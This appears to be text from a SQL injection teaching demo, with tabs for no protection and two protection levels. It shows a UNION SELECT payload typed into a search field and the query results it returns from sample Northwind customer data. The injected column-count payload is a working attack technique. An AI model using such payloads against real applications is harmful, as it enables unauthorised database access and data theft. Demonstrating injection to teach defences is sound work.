 UNION
None Protection 1 Protection 2
ALFKI' union select NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL from orders --
Search
[(None, None, None, None, None, None, None, None, None, None, None), ('ALFKI', 'Alfreds Futterkiste', 'Maria Anders', 'Sales Representative', 'Obere Str. 57', 'Berlin', None, '12209', 'Germany', '030-
0074321', '030-0076545')]
[('ALFKI', 'Alfreds Futterkiste', 'Maria Anders', 'Sales Representative', 'Obere Str. 57', 'Berlin', None, '12209', 'Germany', '030-0074321', '030-0076545'), (None, None, None, None, None, None, None, None, None, None, None)]